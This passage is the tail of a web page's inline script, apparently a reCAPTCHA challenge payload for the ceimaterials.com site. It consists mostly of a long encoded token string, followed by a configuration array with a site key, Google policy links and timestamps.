Vw7keVsOawrbDrEdiw7hEQsK6UhDDqcOxwp1WwpHChTMcw4bCi3VGw6zDlzIzwqs1w4pgBknDkcO7CsOswpMMw7bCqsO/w5jCmlTCnsOoYMKww4bDssK0YMO2wqbCgWHDpMOiMF3Cv2Zba8Kgw4TCicKMcDcgw4cdwqEgGicnQsOSw4bDucKNwonDqQjCjMObw4lrCTbCpcK/a8KDwp/ClC0fwr3Cj8KuwoYsHMOuwodFUsKPEA/[base64]/[base64]/fMOxW0JawphSw5sjwpXDs1Ebagw+wpdqN8KSL14Gwr3CmVkeABHCisOvccObwolCw7rCocOqcsOXw5bDssOJRwvDs8KkWMOGw4HDtEpgwpsew7rDjsKdO08RwoHCviBKw4fDr3bCr1ojRkrCqMKpw5rCkS8Ow5DCnMOIdxprw4TCsgwdwrzCowsdw7/Cg8KrVsKfw5Jpw7IoR8KrZDDDtsKEY8OPfTDDmVNTXjNWZ0jDkHg9PS3DhMKeFWw3woVHwrkYKWkeJMOvwrrCikXCssOVQDzDvMKjLGhLw4hmwqB7c8OoSMOjwrkzwq7Cm8OAw4IqwohLwrc1NQTDj3HCocKvBhZxwrrCiA/CncK7wrwcIMOTw6jCvWInWMKHOkvCgsObSMOMw5wnw6V5w61Zw68nZsO0by8ZwqlBw5/CmsO6VnsUw6LCuWY0KcKTw7nCpMO2w54XRW3Cq8Kmc8OOBifDiAjDhhrDqcKdCxfDkw7CsxPDi8KAworCtEgbFX85QCgbVsKSSsKSw6bCiUvDm3sLw6nCsUMfOBzDuTzDl8OTworCkmZOUsOKw60Xw5Vhw7/DqMKGwq1GGcO7GQMCwrdYw5/CpMO9cXYiBiREw5t8wqIEwqTCpGnCqsKgwowsI8ODwprChUjCsjDDtcKTcyDDuwc5Hg3DmMKAbS8+ayvDgsOfcD05T8Obw55xAMOYw57CkRDDiWVWw79gFx99wowzZn3Do1rCkC7DvMOlw6/[base64]/DnMK9ccKyw7lSwpLCoV9LN8O9w4jDrUTDqwbDhsKyw6xDw6ZiHQxawrPDosOnwqHCuBgpw7XDn8K/w7RcZB42wqvDqULDozhpw4vCiV7Dl24Cw6/DvRDDkD0vw7TDvBTDlcOrc8ORA8Kiw7TDtTvCkcKKe8KKVH5vwpXDv3fCpsKtwpfDnMKfQcORwpfCpVUdCMKRw6HDt8KaT8O9w6bCrsKBPcKUwrBnw5Z3MRQnfsKMRMKfwp0ow5w+woc9V0VJe2TDqgTCpsKOwpI6wrQ+wpDDqSJUCHnDlkQ/M8KVDns1B8KjFcKLw7rCgMKvw6fChkgmc8KOwobDp8OHOhLDuAFRw53Dl8KLRMKRBxZkwoPDnnthaSYDwqs2wrUeasOTMMKFBCPDjcKDZXbDqsOXAkDDtsOKDRdoGDYKZ8KMwoc/H1xYwrFUFivCsFAtDCdjUn5PRjvDq8OQwqTChcOwLMKhCnLCnQrDl8KlVMKSw4bDpgMvJRE6wofDs8KfT2PCgsOow5tmf8KZw6E5worDtAPDj8OMTDhhDTIdb8KfbXosw6/DkCzDikrDn3PClMK1wp/Dpk9WURwQwqHDin9IwoV7w6EJGMOiYCrDuMKzYsOuwqR/VMO5w6bCoMKpbD7CmsKiwpZRw7zCuMOnYxk2IcKjwoXDuMKfwqgiNXFrDDtDwpnCscKzwoDDlMKdEMOeA8OAwpDDocK/CzVvwrJNw4BCaUtbw4fCrhDCpjV1KsOPw4hDYWRuwoHDo8KZGHzCqk4KXWAbTsK3SsK2wonDsMO0w5IyAcOhwpDDrMOhw6kCDxVyYsKLw7MyUsKkCQLDpGHDh3csXcKiw63Du1YlTWYjwqnDhV8Bwo/DnmsRW2YPDsOiXSZ1wrvCsVvCocKheMK/w5/CtE93wow8U0wrUgLCpcOHw5FZw63DvsOMIlN9b8KYTC3CkWzDgcKmYkRJEW3Cj8KJExJtXDAPw6RCw4jDmSDDhsOuB8OwVnbDscOeaQ7DpcKuOTYLw4vCh2DDhsOvw47DosKUw5EFw57CksKMYV7CgQzDi0cBwpwtwq/[base64]/wpQsA8OtfE1tUSLCr8K0w4zDmsKUwo5Gw6lYwoJXdHzDgSXCksKlZGE8wrp4AsKaSsK+w7FmTMKGw5dyw796KX8ew5czw6kUcMO1L0PCl27CritZwr/DucKlwqXDn8KvwpTDilrCrEbCg8KrWMK/w73CiMKSMcK2w5bCrStaw7YRbsKcwoxSwr1Mw5fCosKtEMO3wqVEwopYZDvDhcKqwpDDnDJdwpvDicKNTcOOwpAWw5rDgy3DjsO3w6/ChMKjcgfClQ7Ci8Oiw5oKw7XDnsKDwo0TwoMMVSLCu0/CowTCmsOwC8Oyw48PKEvDscKcwqgKBVHDisOQw4XDpyTCgMKfw7nDg8OaKT52UsKkPw7CqsO3w4A0GMKOw71twpsnw77Ci8OjEFDCtcKeEDcSRMKew5d3bgx0El3CkkzDv3BawpRUw6VXOTkzMsOawrBrCS/ChyzDkUoRwpJYez/DjsOIJU/DvsKbTXjCv8OuwqMxCRh3Uxg5IRzCgcOgw7jCkBvCtMOXE8KcwqQ6wqA7DsKPwoF0wrXCk8KHBMKnw45mwp53TMKZFsORw7QXDcKbBMO+wpd3wrAoUXFrWFA/dMKPwpbDpi3Cp2cYKVXDpMK5wrjDo8OBwpfDl8KnASMPw48eG8O4L0PDpsKDwp8Rwp/Cm8OWU8OHwrHCqiIXw6XCqMOhw6xoJRJJw5TDgsK5Xyw6X3bDsMOJwpfDgTx/[base64]/w4sYVSUfPRLCrl10DMKLcnIIfmUHw6lBYcK1w7zCmMOcDBIMw59nJMK5FsO8wo0mZH3CjnMrWcKIZRXDn8OQFsOrwqBFOsKMw6nDhjgQw50uw5BFPcKlEw/CrMOENMK/[base64]/DlEwowow4RiTDjMOhwqMjBkBfw6d7wqHCtsK3fMKoCikcRVHCpcOFVcOXZMOvSlc8Rn3Du8K0EsKzw7TDrnLDpGVhJG/DjjtOQVg2w6fDqxXDs07DhXfCjMONwoXDtsOVC8OePMO9wpNsYFNEOMK6w4jCusK4ZMO7N3RUO8ONw7lhw5HDtGhYwofDncOWwpYWw6Vww7XCuArDuGLDvh/Cj8K7Z8OVdi4Tw5LDlSfDt0oyckfDnynClcOZw73DncOBfTlHworDncOqd3fCp8Kgw5Vrw7URSMOjf8KPecKGwosNY8Khw44rw4bDuGF7NB5SX8O/w6lMH8O+ZQJ/M3QECcOxcMO9wq0aw5IFw5BwW8O8a8K+OcOiCBzDuQxvw7Bqw63DtsKOEBxlTMKBwpdrDmHDuy3Cr2LDkWMfAgjDrwVqacOhGcKLH33CoMKVwrfCqm/[base64]/Dk8Oew6LCgHbCtMOUwq4XDDLDtsO2fD1oFMOYw7M4w7oKHARfwrkIwr9NeyvDhBYXJ8KTCsKpTcKswqkiw7k6wr3DuWB1bmnDkFkfw6VCDCBIP8KBw6vCsiYXZHTCpELCvsOHLsOmw6PDuMO9QiQyLiFVUx7DinPCln7Dixo9w7BZw4xrwq92eD0eF8KaRQNSw4pATC/CisKaEGjCt8OqZcK0bcO5wonCuMK6w6gbw7dXw7USdMOqNsKVw6LDq8OYw6czWsK7w4xXw6bCtsOANcK1wrNcwpVNF3NqWR4jwpzDtsKRV8KHwoFQw4/DicKfBsOvw6vClzfCtxjDoAsUwpE1PsOLwrLDosKpw6vCqQTCswAYH8KRUTBow6nDlcKTTMOMwpt3w5FPwq3DvGDDr8OxEMOXSnZ+wqhNw6cVVW8wwplTw5jCrDcaw5JkfMOgw43Do8OHw41jWcO7ElNXwpk6BcOhw43DlDHDh20+OAhGwrh6wq/DjMKNw7TDg8K9w5DDkMKLdMOLwr3CoFIYHMOITMK/wopTw4vDrMOrc0bDssOfEwvCrcOFTcOvEAVcw63ClV/[base64]/CoMODDsO+NcKnwonDg8OMG8Kyw5kGCcKpJUrDtXxpw4gMB8OtUMKNKGsJw5hXIMO1SzPDvsKDBjzDp8KNN8O8fUzCin5gOirDghHCvmYbN8OUczpgw5HDsRXCt8OYwq4Fw5w9wo7DnsONw4lcam7Dn8ONwrPDrzPDi8KxWMKew7XDk2bCtm3DucOXw7/DihBNGcKXBiTCkhvDs8O/w6PCvRJlfEvCkTHDg8OmF8K/w4PDvT/CgnfCmwBtw5fCu8KrTDHCrhUBSSLDq8OmTsKmIGfDgTfDvMOCe8KDGMO9w6jCoAYuw5zDrcOqGiUHwoPCoCrDujZawqlWw7HCpEl+Ng7CgB7Ch0YWBGPCkS3Dq07CkjnDhVYONwsYN1TDnFwfK0plw45iTMKaBmk7HB/DiRw+wqVzRcKjfsO6ASsoV8KYw4PCtztiK8KkfMKRccOXwr03w7llw5vCjGc3woZlwo3DjxjCmsOWTFDClwM7w7TCo8Ofw4Brw4dkw6VKPcKhwphVw5HCkz/DuFE/UhB0wrrCrcK7a8OpRMO7SsOSw57Ch1LCtWzCosKSYyQOdQjCpWV/[base64]/ClMKzw7k9E0MoMGrCjCTCvVNnwoJiwo7CjGQFwoPDsCrDtCrDlcOgahjCoG3DuhY/[base64]/DicOTLcOnw4TCrMOgNRYkw4vDlzDCgAXDvhPCozLDqX7Dhy5YbDxGw5MbwrbDkFxGw7nCpsOvwrnDqMO6wrstwrckBcO+wrleKAIww7ZlIsKzwqZiw7czCmU4wpY8exfClMOpITp+wqPDun3DvMKkw5LDu8Khw67CmMK7JcKEBsOLwq91dRJJD3/CiMKfaMKIHMKtC8OzwpTDnBTDmXnDlnIBakB3Q8KuSifDsFHDgnTChMOdJ8O7BsOLwp4qUWjDjsOyw6nDt8KgOsOowqNuw63CgGTChwoBLlxfw6vDn8O5wqjDmcKOw6grwoRoC8KmRUDDocKJw4wMwoTCqW/Cr140w6DDnFxhJcKOw6rCiBxWwpERY8KPw6tIfwh1IjF4SsKCZFcQTsOYwo4qcShrw69kw7HCosO/cMKpw4bDtSTChcKCScKTw7ImMcKVwp12wpcsJsOfQMOYZ1nCilDDk2PCs8KdXcOCwoV3J8Orw4c+EMOScsOoHnjDnMOlXDjDmhTCssKUeS7DhSdmw7YUwpfCssOyOxjDrcKMw5Z1w7/CnmnCoCvCgcKkelc8SsKab8Kzwq3DhMORX8OpUQdoGS0vwqLCtGfCpsOfwrDCucOZVMK5FSDDiAN1wprCgcObwrTDvsK+Ri3Dg2RqwrLCi8KKwrpUbgHCthQGw5R+woPCry5PLsO4Y07Ds8K9wqcgfktUNsKYw4sOw7nCscO5woE/woHDtyIfw6paFsKoXMKpwr8TwrfDu8OYwpbClEBpDzbDjFJZMcOKw7TDg2QVKMO5EcOowqDChX19NgvDq8OhDznCmQckLMObw6bDhMKFTX7Do2HCv8O/[base64]/CriEIwrh0dxvCozpdAyzCmD7Cn040wq8Ew6jDnFxhV8O3R8KPLxfCocK3wpPCgld5wpHDt8OkRsOTccKYQHc/wofDm8K+O8KXw6kFwqcdwpnDk23Cv1MBWUQ+ecK3w7sOG8OCw6nDjsKqw4M+Vg92w6DDiQHCkMOlS3E/FG/[base64]/Dpw/Dgx/[base64]/Ck0BvM8KywqRpbFnCkhkow7fDuCDDlcKzBsKTAcKlGcOfw6A3wqnCusOICMOOwoHCmsOlf1cSwpoIwo3DhsO3S8OawrlFwprDmMKCwpE/[base64]/DimkyLcOyBn7CnjMYwq/DjMO2S8K6wqHDgmvCo8KSwpRNwq56QMKPw7rDsMOWw6BIw7LDjsK8wovDpSXCginCnV/[base64]/[base64]/Dq2jCicOnwrR8H8Kqw4c9TAhDwqFiBsOWLcOAw5I9W8KmPQQHwqDCmcKlwrEpw7/Dv8KaWxDDpk3Dqm9XdcOVw5c1w7LDrGMyUzltH3x/[base64]/CosOMGcO5w7Bhw4rDgz4eEHUpK8O/[base64]/wq9Gwp0Ow7jCpcKoazB9C0rDlRYfwoDDlCAuw5PDhsOKUcK+Mj/Dm8OafW/DlGYzXV3Di8KVw60MZsOtwpwEw612w65sw4HDoMKJIMOawqFbw7sqR8OyIcKDw6TDgsKED2Z2wozCimwjLk1ifsKzbiZQw6HDolzCvDxhV8KpOMKzdx3CtXrDisO/w6/DmcO9w7wCO0TCuhZ2woViDBEQWsKPZFxMLHjCughKfWdZSFpDVlMEKkvDkCYSR8KLw4xTw7fCg8KuJsOEw5Ylwr9id3DCsMO1wrlORhbCvg00woLDv8KhUMOQwqhtMsKvwrnDg8Ouw5vDtWXCmcKaw6gIalXDqMOJcMKACcK/Pg1BNUAQKRnCjMKnw4fCnkjDgsOwwrFBc8ODwrcdHcK6UMOdKcOyIErDkDfDrcKvDFDDhcKtPEoSfMKZBShtSsOwHQHDoMKSw4gIwozCucK1wqARwq0iwpXCu17DjH7Ci8KXP8KzDQ7CiMKPOnTClMK0JMOhw6I/w5tKaHEHw4ocISDCr8K4w4/DhBlAwoRgQMKqZcOOB8KWwrA/KFouw7bDgcKKXsK4w7/DtMOKQ2BQZcKIw7LDo8KMw6rDgMKmDV7CgsOXw6nCtU7DuzLDoCYbUQPDrMOlwqY8LcKIw5RZNcOVZMOMw643UkjCiAXCjWLCl2rDicO7OAjDhR0Sw7/DtRfCtsOXAkN1w5jCusK4w60nw7NwL3RxUjhxLMKyw5xAw7BIw7fDviFKw40Gwqh+wopCwqXCssKTNcKaFVJOLMK5wrhybcOcw4XChsOfwodMdsKdw6wpcHRgfcOYMVnCiMK7wpR7w7l5woHDu8OtAcOdXh/DpsK+wr1mOMK/UTR0RcKxVCZTYA1ZK8KqZGPDgyDCjwYoO1rCqjUVwph9w5Nww5TDrsO2worDpcKEOcK6BkjDsXfDkB0xY8K0X8KnQQ0tw7HDqQJaZMOWw708wq4kwqFgwqwaw5/DusOPKsKFUsOyc0IRwqhqw6k4w6XDh1ohF3vDmHRLG1Jjw5FqLhMEwpVQfF7DgMKpSFkJMRZqw5/CgTdgR8KNw6cgw5vCsMONMwlQw4HDjyB4w7onEGXCllZwFsOQw41Pw47CrcOOcsOGLDjCtixAwp/[base64]/Ji47w5lhOBNtD8O1worCn8K6U8K+w5XDjgcSw65mw7/DlA/[base64]/eMO3w79rYMKGKMKPQ2FMwq/DkMOYwq5ZNDnDrBXCicO2PmR9HcKSFzXDnEvCnWgrfzs2wq3CsMK3wp/[base64]/UD/DjFzDs8ONwqTCqGXDsMKjw58Ewo0Aw7wnwpVTLsO6d33DlcOqeUpEIcK8w6tcPEI+w4QOwqfDoXAcfsOTwrE+w7VZH8O0dsKTwrvDncK8Ql/CtznCnkPDu8K8IMKywrkzKj3CiyTDv8O9wqDChMK3wrjCmEDCpsOvwrnDrcOOw7XCrsO+R8OUdUIlKCbClsOew4DDuyVORjdPG8OHKzc4wrDDuj/DmsOfwp3DusOkw7nDpg7DiAAGw6jCjBjDq2Aiw67CisKGUsK/w6fDusO4w6wRwo1jw7HClXEjw41Fw79RYMOQwoHDpcO9PcKjwpPCiTXCtMKtworCtsKidHPCj8O6w4YAw7sYw7Elw5BHw7/[base64]/[base64]/fcOAfcORw4vCjXEUwo3Dtx/[base64]/DrVTDrWAfwpJjwpsMw6hlwrvCv17CvTXCkBR0w5MFw4wrw6fDkcKTwp/CvcO/L1bDrcO7SDcEw4tUwpl6wqxgw6oXP15Yw4HDhMOUw63CjsKHwp5jaxV4wqV1RnvCmMOQwr7Cq8K6woIJwo8yARJoIy1vR0JUw4xgw4nChMKAwq7ChwvDvMKaw4jDt1syw71Cw4khw5PDsyjDo8OTw7/CmsOIw5HCsSUdZcKiB8KLw5cKcsOmwrXCiMOFZ8OcEcK9wpXCgH4/w4dcw6PDvMObKMOpS2zCgcOfw415w5XDm8K6w7nDgH1ew5HChcO8wogHwqnClhREwrhsOcOhwo/DocK4ETHDlcOvw5xmZMO9VcOMwp/ClWLDl3sVwrHCiiVYw7NnSMKjw7pLSMKrZMO+XkE1w70xUMOwYsK1E8Khf8KEdcKRVSV1wqF0wp/Cq8KXwqPCp8OSJcOVEsKAYMKIw6bDpVgtTsOjAsKuTcKbwrEYw7LDmyfChSp+wqRzclTDjGJJRnbDtMKCwr4hwr8JXcOlSsOww6/Cj8KTKB7CoMOwccKsRSgFVMOOaDlML8O1w6g/w77DohHDlzHDlC1OC34gZcKJwpDDh8KeelbCp8Kke8OdSsOnwrrDnD4RQxZawrnDocOXwqBSw4rDrxPCuwTClQIHwqLClTzChBrCrhoPwo8YeCt0wobCmRDCo8OGwoHCiCbDg8OiNsOAJMK8w6Umd007w4dWw6knaQrCp0TCiQHCjQHCmgPDvcKFNsOgwoggw4/Do2jDs8KQwot1woHCscOaLXxoDMKaKsK6woZew7IBw5Rlam3Dg0LDncOEfV/Cg8O2fxZqwqByNcKsw6Ikwo1jZllLw47DgSrCojbCucKHQcOXOVnChyxuQ8Kow5rDusOVwqrCmD9gDzrDh0PDj8Otw6vDiw3ClRHCtsKbfjLDpkzDuX7Dmy3DrG3Do8KawpI1S8K5O13Cu2tRIHnChsOGw60ywrELTcO+wpVkwr7ChcOfw6s/[base64]/CrTktX8KbRWB0fyAnO8K1cH9kOsKGD8OcQFvDvMOpclnDvMKowowXVWDCosKuwpDDpEnDtU3DsG4Uw5vCncKraMOmRsKjc2HDosOVfMOnwp/ChQjCiShHwrLCnMK5w6nCuWPDvinDmMOUFcK/EVRrasKKw7XDmMODwrlzw4DCvMOZZMKYwq1Mwp5JLCnDscK1wos3FQIwwoV+EEXCrDjCo1rCghtRwqFNDsKuwrjDjCJIwrw1NVXDhx/[base64]/CngjCqjLCjilPKcO+b8OAw6oEATQTHMO+wpjCgS8SZ8OjwrhzH8K4asKHwox1w6cDwo4tw6/DkmDCv8OVd8KKN8OWFibDtcKtw6YJA3bDln9qw5ZMw6jDl1kkw4Yja1pGXGPCiB8UHsKuJcKPw7Npd8K1wqLDg8OCwr90O0zCisOPw4zDm8KNBMO6Kyk5E2MLwoI8w5Myw4htwrTCnz/[base64]/ClsKxw7wSEy7CtnhpwpRrK8KUbMK8w43CtQsFVwzClWfDkUYUw6Eow5rDtiUlYWVZFcKZw5Rdw75nwpMSw6bDn2fCpU/[base64]/DrCjCiwM6e8OEw6E7OB/[base64]/DmHRWVcK0w7Y0woIsGWXDusOkYGHDunlJbcKCCiHDgX/CtyXDkgtICsOcK8Ksw77DhcK5w4TDgMKXRsKaw6nCs3/[base64]/CicOxCWnDusKawoXDvMKiwoR4w4VkfMKTwrzCscK1w73DshvClMKSIw1VTinDncOiw6IfCScOwrTDukJTWMKuw7dPccKpRWzCuDHCkFXDh0EPEW7DqsOuwphiN8O4HhbCj8KnDV97wrzDncKYwoLDrGLDqXR3woUOWcK5fsOucj5UwqvCrQ3CgsO9D3/DtE9DwrLCuMKOwp8VYMOEUl7Ci8KeXm/ClkcuWcKkCMKAworDlcK/PcKBLMOpHnR4wpLCv8KTwrnCrMKwfHvDjsOmwo9reMKow5DDkMKAw6JJGi/ChMK5DC4bCinDlMOdwo3Ck8OteRVwUMOHRsOTw4IewqsnUkfDvMOFwp8Awr7ClUfDhD7CrsKHVcOtPBEhXcOGwqZow6/DvDDDksK2ZsKCQErDisKiJcOnw5IiDG0BV0hAfsOhR23CrsOtY8Obw4rDlMOMSsOCwqdEw5XCsMKhw7QqwokoPcO3dSd7w7RbSMOCw4B2wq8ywp7DkMKbwrzCsg3CrMKiT8OFD3R/K119XsKSYsOjw5NCw7PDocKLwqXCgsKKw5fCuWZUUiUKGyhdXAJlw4PCosKHDcOgDz/Ct33DscOYwrfDuCXDvcKywr90DRnCmhBvwopHeMO5w6slwpBmLm/Dm8OaDMKtw7pNYGtFw4nCtcOsAA3CmMOYw4/DqH7DncKXIlQGwrVow6cSZ8OLwq4Hc17Chjgjw5wpfsOXQF7CrDvClxfCjnlFBcOtLcKgccONBsO7b8ODw6NcJmlQACTCg8OWbjTDsMKyw7LDkjTCu8Odw49/TgPDg2LCnX5/w4sOZ8KST8OWwrx+FWJAVsOAwpN+LMO0WwPDnDvDgiAlNx0VSMKdwpdHV8KywrlJwpovw53Cg11RwqJrRVnDocONasOcIAPDuRxbKxXDrn3CjMK/DcOPCWUCZVjDk8OdwqHDl3rCsRw5wqfCsw3CksKTw7bDlMO3EcO6w6TDjMK5CC4YP8KVw7rDt0Vuw5fDm17CqcKRcUTDjXEQSn0Yw4/CtHPCrMKZwoPDiEJKwotjw7dwwrAwUHnDiy7Dv8KawpzDvsKBfsO5Sno2PRTDvsKbQifCvn9Qwo3CvlARw6UJNAdWRhUPwrXCrMKIfBAqwprDkV8bw5Vcw4LCisOaayfDtMKwwpPDkn3DmxhXw6PDj8KdFsKhwp/CksOXw7VcwodwLsOGCsKYJsOLwofCl8O3w5zDgRjCmyDCr8O9YMKZwq3CmMKZdsOywoEiQTzCgBLDhGV3w63CuQgiwofDq8OWMsO/d8OQaB7Djm/Dj8OgLcOWwpNfw6/CrcKJwqrDnQ1yPMOnAHrCqynClVTCjE/[base64]/Cu8KZw57Dt8KnUk7CqcOKUMOOwqVSwrXCqsKfwoPCmcKbbmvCrwTCi8KWw5hGwp3DtMKlYykPDi54wq/CshZbDC/[base64]/e8KLYlEvwqrCtMKMbxDDrMOIFsKww7dLwoQyeH1gwobCrTbDujBCw41ww6YVOcO3wplqaATCkMKGQH8yw5zDrsKKw5PDjsKxwrHDtU/DmCPCv1XDvlfDscKxVkDCiXAUJMK3w4Row5jCrUPDmcOQH3bDnWfDicO3RMOfEcKpwqXCuWMOw6QUwpEzTMKEw4lTw7TDkWzDmcKTM0LCtEMOTMORDljDuQ0wNGhrY8KLwojCjsOnw71+DH/CvsOyTDNkwq8ENXTDqmjDmsKdf8OmZ8OFRsOhwqrCt1DCqlnCs8Ofwrh0w4pxZ8Klwr7CiVzDsXbDmgjDgE/CmgLCpmjDon8XDVHDizYlUE9ba8KvZmrDnMOUwr7DusKbwp9Sw4MXw7DDtHzDnG1zSsKPEz0JWQbCo8OsE0DDisOtwpHCuhhVD3nCk8K7wp9AdcKJwrgLwqEgAsONbVILPcODw5NNTX1+wp1qdMOxwoV3wpdnI8OQdVDDscOrw6IDw6PCrsONTMKUwqBGDcKgSV/DpVDClF7CmX5Pw5AZegJVaDXDoV8NMMKow4Nkw7jCqsKBw6nCnU5GNMKRHsK8USNUK8OKwp81w7HCsQhQwqNtwpJ6woDCkT9QP1FYFcKWwrnDlxnCtcKTwrrDkjDDr1PDuV8RwrnDtGMHwrnCkmYPQcO0REYQM8OoQMK0B3/DgsOTI8KVw4jDtsKRZhtJwrkLMQtBwqVDw6DCl8Odw4bCki3DocKyw5pVTsOXe0TCjMKURnlkwqHCkljCucOoJsKAWgVpOjzCpcOcw4HDgE3ClCTDkcKdwpMZKsOPwo3CuTrDjQQYw4ZOMcK3w73Dp8Khw5TCrsOqOA/[base64]/W8Kpw7vCpX9CG147wpYRdT/DhU9qw5PCpMKCwqRywqfDtMOjw4rDq8KQGTPCuXXClFzDnMKaw4MfW8KKScO4wrFJDjrCvEXCsSIewppTJxLCuMKawpvCqU8RWxBtwokYwrlGw5g5MR/DoRvDmVlfw7Jjwr0hw4xnw5XDqXHDrMKVwrzDv8KJaT4hw6HDmw7DrsK8wpDCsjrDvhEpU354w7DDqzHDqgRRcsODfMOrw5s7NcOUw5PDrsKyOcOMA1piBFoMUMKmfMKUwq19BEPCtcOvw70vCQEpw44xWi/CjmPCi2I6w4rDq8K/EzHCgz8vX8OPPsOQw5nDsS8Sw6lyw67ClzB3CMOlwq/CgcOSwpDDvMKIwrJ+JcKBwooTwqjDhThZQU8FO8KVwrHDgMKVwp/CkMOtBnIcU3NGWMK/wrASwrZTwqbDv8KJw6XCq00rwoJowpjDgsODw67ClsK5Cg45wrA4PjYYw6zDkDZkwoNWwq/Dg8KRwqZIeVE+aMO8w4EjwoEKbzlIYsOGw7ZKUnEGOA/Cg0vCkDZBw5HDmV3DrcKwD15GWsOqwqvDkSnCmz4EBkfDqsK3wo5Nw6J5O8KlwofCjMKEwqvDh8KcwrHCo8KrHcOlwpLClw3CgMKRw7knRMKwOXFXwr3CmMOdw53CgkbDqmFNw4PDlno3w4Fsw4nCs8OhMw/CsMOjw7pswpzCuzEGXR/CuULDsMKLw5/CtsKkCsKew6Z1FsOgwrfCl8OUajHDjl/CmXFRwr3DsSfClsKYLA5vJkfCj8OyYMKSeB3CugjCrcOtwpElwpXCqUnDmnJzw6PDjj/CvDrDpsONV8KNwqDDv0YwCDTDnUEzKMOhWcOqcHcoDWfDn1E/T1nCgRt4w7k0wq/CgsOvT8OZw4LCg8O7wr7CoX1WC8KFWi3CixwmwpzCo8K5cFsrOsKdwp4TwrMyFg3DncKxFcKNDUbChl7DrsKzw6FlDyYpAVtAw6N+wp8rwpnDucKBwp7DiV/[base64]/wqkQdkzCk8O/[base64]/Dtz14L8KbwoVHwrvCq8Krw47Dm0zClk9oT1hSLU5rUMKjLyh+w5PDk8KWNzgHJsO3KCxswqvDqsKGwp1bw5LDrFLCqyTCvcKvMmbCjnYiD2VPAQttw70Jwo/Ci3TCt8K2wqnCgEJSwqbCrElUw7bDlgx8JgLDrT3Dt8Knw6dxw7PCoMOAwqTCvcKVw4YjZBMUJMKJIHotwo3CocOIM8OsL8OcBcKuw4zCpDADecOhasO+wrRnw5nDhQ3DqA3DosK7w4XCn05BOsKUGVtzISHCisOVwqEow6bClcK0AwnCqw09NsOWw6V7w5Uxwqp/wpbDvMKZMkbDpMKnwpTCs03ClsK/XMOrwrMyw53DqGjDq8KSKsKGd1ZHFMK5wrTDllVFZMK4YcKWwqhFRcO4BjM/dMOecMOZw6nDuhREFWMow7XDocKTbF/CscOOw7rCqTjDpifCkjnCkB5pw5rCscK7woTDtDlMV3R/wowrVsKRwpNRw67DhxHCkwbDq2oaUg7CmcOyw4HDp8OXCR7DsFHCiibDli/Ck8OvccKtE8K3wqZRD8Kkw6Bgc8K/woYzccOPw6pUZnhVWnnCqsORShvDjgnCsG/CnC3Dr09yF8OXOVZMw6XCusKew49Rw6oPOsOWAijDtRvDicKhw7piGH/[base64]/VcKmRA9KezHDlcOKWsOowrLDlsOhwq4ywq3DoDJgW1TCvSlBXEJfZWQDw5pkFcO7wrl4BgnCgAzDpcO6wpNXw6JROMKSFhHDgg4KXsKfZAFyw5PCrsOCT8KuXz98w4p3Ll/[base64]/[base64]/wrl6wrrDkk5BPih5wpjDoFYGSMOHw44nwrbDucOTXBhNJsKLGSXCpUrDrsOmLcKHJ0XChsORwr7ClQfDpA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ceimaterials.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22q2AJhk4MYKAmAcKjTPnCb8QOEsCQVN5lmlgfMhH9wPw\\u003d\x22,1,0,null,1,1768674626533,0,0,[59,149,191,162],null,[245,67,152],\x22RC-6oeX3cFLxMDICQ\x22,null,null,null,null,null,\x220dAFcWeA55nx9TF_SZGMpTHCARPdDl3iUUBmMRkxtU07wmeyzli8JxhddNlIUixbTZdJcgrTta9s2r0tzlGkWKU1N6AVLsbv_pQA\x22,1768757426321]");
    </script></body></html>